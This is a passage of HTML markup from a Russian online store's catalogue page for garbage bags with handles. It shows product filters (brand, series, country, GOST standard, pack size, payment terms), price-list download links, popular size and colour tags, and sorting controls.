						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Termopack</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UFAPACK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">UNICUM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VETTA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Viatto</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Vitalux</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Xiaomi</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">York</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ZDK</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Ziploc</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Zwilling</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="series-268">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Серия</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="series" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_2274021061">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="deluxe"
                                            name="series"
                                            id="arrFilter__268_2274021061"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">deluxe <span class="kombox-cnt">(24)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_1860791280">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="practical_life"
                                            name="series"
                                            id="arrFilter__268_1860791280"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">practical life <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__268_4035837523">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="vip"
                                            name="series"
                                            id="arrFilter__268_4035837523"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">vip <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(47)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(49)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(49)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Клубная цена</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Участвует в акциях</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Уцененный товар</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(40)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(49)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="FILES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name"></span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="FILES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">EAC</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">PCT</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
											<li class="lvl1  kombox-closed" data-id="RECOMEND_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Рекомендации по применению</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECOMEND_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ветки, листья, грунт и пр.</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для внутренних работ</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для легких и объемных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для тяжелых крупных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая непищевая продукция</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сыпучая пищевая продукция</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="AKCII_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Акции и преимущества</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="AKCII_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Доставка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Цены снижены</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="KOLICHESTVO_SHTUK_F">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Количество штук в упаковке</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="KOLICHESTVO_SHTUK_F" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1000</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">500</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">200</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">100</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для транспортировки и хранения крупногабаритных грузов</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для фасовки сыпучей продукции</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Универсальные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Для хранения</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
														<li class="lvl1  kombox-closed" data-id="TYPE_PAY">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Оплата</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="TYPE_PAY" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наличный расчет</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
				</ul>
        <!-- /kombox-list -->
		<div class="modef" id="modef" style="display:none">
			<div class="modef-wrap">
				Выбрано: <span id="modef_num">49</span>				<a href="/catalog/meshki-dlya-musora-s-ruchkami/">Показать</a>
				<span class="ecke"></span>
			</div>
		</div>
	</form>

<div class="kombox-action">
    <a href="javascript:;" class="kombox-use-filter btn btn--mp btn--color-2">Применить</a>
    <a href="/catalog/meshki-dlya-musora-s-ruchkami/#sections__sidebar_id" class="kombox-del-filter disabled btn btn--mp btn--color-2">Сбросить</a>
</div>

	<div class="kombox-loading"></div>
</div>
<div id="mouse_loading_icon" style="display:none;">
    <div class="loader"></div>
</div>
    <div class="filter-show-more">Показать все характеристики</div>
        </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	                        
    <div class="sections">
                <div class="target-catalog-banner-d">

            <div class="catalog-banner">
                <div class="catalog-banner__btns 1">
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7" href="/upload/MIRPACKall.xls"
                       download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/lets-icons_file-doc-fill.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать оптовый прайс-лист
                        </p>
                    </a>
                    <a class="catalog-banner__cost btn btn--icon btn--mp btn--color-7"
                       href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
                        <img class="catalog-banner__icon"
                             src="/bitrix/templates/mirpack_new/images/download_catalog.svg" alt="">

                        <p class="catalog-banner__text">
                            Скачать каталог
                        </p>
                    </a>
                </div>

                <div class="sections__sidebar catalog-banner__banner">
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
                        <img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
                    </picture>
                    <picture>
                        <source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
                        <source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
                        <img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
                    </picture>
                </div>
            </div>

        </div>
    </div>

        	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
                                            <div class="filter-tags">
                    <div class="filter-tags__title">
                        Часто ищут
                    </div>
                    <div class="filter-tags__wrap">
                    <ul class="first-items">
                                                                                                                                                                        <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                                                                                                    <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                                        </ul>
                    </div>
                </div>
                            <div class="catalog_view-wrapper section_subcategories">
                <div class="catalog-mob-control">
                    <a class="catalog-mob-control__item mobile_filter" href="javascript:;" style="display: none;">Фильтры</a>
                    <a class="catalog-mob-control__item mobile_sort" href="javascript:;">Сортировка</a>

                    
                    <div class="catalog_view--content">
                                                <div class="sorted-wrapper">
                            <p>Сортировать по:</p>
                            <ul>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_popular" data-href="">
                                    <label class="sorted_by active" style="margin: 0;" for="sort_popular">Популярность</label>
                                </li>
                                <li>
                                    <input type="radio" class="sort_input" name="sort_name"  id="sort_reit" data-href="?sort=raite">
                                    <label class="sorted_by " style="margin: 0;" for="sort_reit">Рейтинг</label>
                                </li>
                                <li>
                                    
                                    <div class="price_list-wrapper">
                                        <ul class="price_list">
                                            <li>
                                                <input type="radio" class="sort_input" name="sort_name"  id="sort_price_less" data-href='?sort=price_up'>
                                                <label class="sorted_by" style="margin: 0;" for="sort_price_less">
                                                    <span class="price_type">
                                                        <span>по возрастанию</span>
                                                        <svg xmlns="http://www.w3.org/2000/svg" width="6" height="14" viewBox="0 0 6 14" fill="none" style="transform: rotate(180deg);">
                                                            <path d="M3.41997 -3.98255e-06L3.41997 11.66C3.84663 11.3 4.48663 10.9133 5.33997 10.5L5.33997 11.2C4.3533 12.04 3.6333 12.92 3.17997 13.84L2.81997 13.84C2.3533 12.92 1.6333 12.04 0.659966 11.2L0.659966 10.5C1.5133 10.9133 2.1533 11.3 2.57997 11.66L2.57997 -4.05598e-06L3.41997 -3.98255e-06Z" fill="#1A8A2E"/>
                                                        </svg>
                                                    </span>
                                                </label>
                                            </li>
                                            <li>
